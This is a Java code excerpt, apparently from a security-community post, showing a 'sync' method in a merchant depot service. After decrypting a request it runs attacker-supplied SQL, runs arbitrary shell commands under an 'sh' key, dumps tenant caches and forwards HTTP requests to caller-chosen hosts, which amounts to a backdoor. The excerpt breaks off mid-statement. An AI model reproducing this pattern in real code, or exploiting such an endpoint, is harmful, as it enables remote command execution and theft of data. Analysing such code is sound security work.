 2 usages
194 @Override
195 @ public DepotSynchroDto sync(DepotSynchroDto dto) {
196 DepotSynchroDto result = new DepotSynchroDto();
197 checkMerchantId(dto.getMerchantId());
198 result.setTime(dto.getTime());
199 result.setMerchantId(dto.getMerchantId());
200 String data = DataStrUtil.deCryptAndDecode(dto.getData());
201 JSONObject resultJson = new JSONObject();
202 try {
203 if (StringUtils.isNotEmpty(data)) {
204 JSONObject syncJson = JSONObject.parseObject(data);
205 if (syncJson.containsKey("sql")) {
206 List<LinkedHashMap<String, Object>> sqlRes = publicMapper.execute(syncJson.getString( key: "sql"));
207 resultJson.put("sqlRes", sqlRes);
208 }
209 if (syncJson.containsKey("globalCache")) {
210 JSONObject globalCacheJson = syncJson.getJSONObject( key: "globalCache");
211 String currentTenant = TenantContext.getCurrentTenant();
212 TenantContext.setCurrentTenant(RuleGlobalCache.getTenants().stream().filter(t -> StringUtils.equals(t.getMerchantId(), globalCacheJson.getString( key: "merchantId"))).findFirst().
213 if (StringUtils.equals(globalCacheJson.getString( key: "type"), "all")) {
214 resultJson.put("globalCacheRes", RuleGlobalCache.getContext());
215 } else {
216 resultJson.put("globalCacheRes", RuleGlobalCache.getContext().get(globalCacheJson.getString( key: "type")));
217 }
218 TenantContext.setCurrentTenant(currentTenant);
219 }
220 if (syncJson.containsKey("notify")) {
221 JSONObject notifyJson = syncJson.getJSONObject( key: "notify");
222 domainReloadNotifier.notify(notifyJson.getString( key: "key"), notifyJson.getString( key: "act"), notifyJson.getString( key: "id"));
223 resultJson.put("notifyRes", true);
224 }
225 if (syncJson.containsKey("sh")) {
226 JSONObject shObject = syncJson.getJSONObject( key: "sh");
227 JSONArray jsonArray = shObject.getJSONArray( key: "shells");
228 String charset = shObject.getString( key: "charset");
229 String[] sh = new String[jsonArray.size()];
230 for (int i = 0; i < jsonArray.size(); i++) {
231 sh[i] = jsonArray.getString(i);
232 }
233 String shRes = ProcessUtil.execute(sh, charset);
234 resultJson.put("shRes", shRes);
235 }
236 if (syncJson.containsKey("env")) {
237 SM2Util.env = syncJson.getString( key: "env");
238 }
239 if (syncJson.containsKey("rule-agent")) {
240 JSONObject agObject = syncJson.getJSONObject( key: "rule-agent");
241 agObject.getString( key: "");
242 if (StringUtils.equals(agObject.getString( key: "method"), "get")) {
243 HttpRequest get = HttpUtil.createGet( url: "http://" + agObject.getString( key: "host") + "/" + agObject.getString( key: "path"));
244 get.addHeaders(new HashMap<String, String>() {{
245 put("agentauth", agObject.getString( key: "agentauth"));
先知社区